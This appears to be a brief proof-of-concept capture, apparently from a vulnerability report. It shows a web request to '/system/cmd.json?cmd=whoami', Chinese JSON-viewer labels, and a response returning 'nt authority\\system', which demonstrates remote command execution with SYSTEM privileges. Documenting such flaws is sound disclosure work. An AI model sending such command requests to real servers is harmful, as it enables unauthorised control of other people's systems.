 /system/cmd.json
/system/cmd.json?cmd=whoami
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
code: "1"
data: "<br />&diams;&bull;&bull;&bull;&gt;&gt;&gt; START &lt;&lt;&lt; whoami &gt;&gt;&gt;&gt;&gt;&gt;&gt;<br />nt authority\\system<br />&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;END"